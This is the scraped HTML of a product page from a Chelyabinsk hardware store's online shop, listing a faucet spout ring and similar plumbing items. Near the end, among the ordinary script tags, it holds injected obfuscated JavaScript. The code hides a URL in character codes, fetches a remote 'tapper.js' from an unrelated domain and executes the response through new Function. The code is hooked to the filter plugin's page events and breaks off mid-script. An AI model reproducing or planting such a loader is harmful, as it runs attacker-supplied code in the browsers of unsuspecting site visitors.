  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Кольцо на излив d12/16.5мм д/отеч.смесит.</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					В наличии					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"><span class="woocommerce-Price-amount amount"><bdi>5&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
          <p class="stock in-stock">661 в наличии</p>

	
	<form class="cart single-add-to-cart-button-wrapper" action="http://samodelkin74.ru/product/kolco-na-izliv-d12-16-5mm-d-otech-smesit/" method="post" enctype='multipart/form-data'>
		
		<button type="submit" name="add-to-cart" value="35637" class="single-add-to-cart-button button alt">В корзину</button>

			</form>

	
        </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/prokladka-3-8-rezina/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/prokladka-3-8-rezina/" class="product-cards-item-title">Прокладка 3/8&#8243; резина</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>5&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=119580" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="119580" data-product_sku="" aria-label="Добавить «Прокладка 3/8&quot; резина» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/remkomplekt-sifona-72/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/remkomplekt-sifona-72/" class="product-cards-item-title">Ремкомплект сифона №72</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/remkomplekt-sifona-72/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="128404" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Ремкомплект сифона №72&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/smazka-silikonovaja-400ml-pastum-ajerozol/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/smazka-silikonovaja-400ml-pastum-ajerozol/" class="product-cards-item-title">Смазка силиконовая 400мл PASTUM аэрозоль</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>579&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=133460" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="133460" data-product_sku="" aria-label="Добавить «Смазка силиконовая 400мл PASTUM аэрозоль» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/lenta-fum-stayer-master-0-075h25mm-10m-pl-0-40g/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/lenta-fum-stayer-master-0-075h25mm-10m-pl-0-40g/" class="product-cards-item-title">Лента ФУМ &#8220;Stayer MASTER&#8221; 0,075х25мм*10м пл.0,40г</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>70&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=100641" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="100641" data-product_sku="" aria-label="Добавить «Лента ФУМ &quot;Stayer MASTER&quot; 0,075х25мм*10м пл.0,40г» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0415\u0417\u041e\u041d","@id":"http:\/\/samodelkin74.ru\/product-category\/sezon\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0423\u043f\u043b\u043e\u0442\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043e\u043b\u044c\u0446\u0430, \u043f\u0440\u043e\u043a\u043b\u0430\u0434\u043a\u0438, \u043b\u0451\u043d, \u043b\u0435\u043d\u0442\u0430 \u0444\u0443\u043c","@id":"http:\/\/samodelkin74.ru\/product-category\/sezon\/uplotnitelnye-kolca-prokladki\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u041a\u043e\u043b\u044c\u0446\u043e \u043d\u0430 \u0438\u0437\u043b\u0438\u0432 d12\/16.5\u043c\u043c \u0434\/\u043e\u0442\u0435\u0447.\u0441\u043c\u0435\u0441\u0438\u0442.","@id":"http:\/\/samodelkin74.ru\/product\/kolco-na-izliv-d12-16-5mm-d-otech-smesit\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( 